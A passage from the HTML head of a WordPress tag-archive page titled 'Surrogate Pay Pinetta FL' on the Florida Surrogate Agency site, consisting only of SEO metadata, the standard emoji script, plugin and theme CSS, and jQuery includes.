

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl
body_size: 102056
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Pay Pinetta FL Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Pay Pinetta FL Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Pay Pinetta FL Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl","url":"https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl","name":"Surrogate Pay Pinetta FL Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Pay Pinetta FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Surrogate Pay Pinetta FL Tag Feed" href="https://floridasurrogateagency.com/tag/surrogate-pay-pinetta-fl/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/526" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
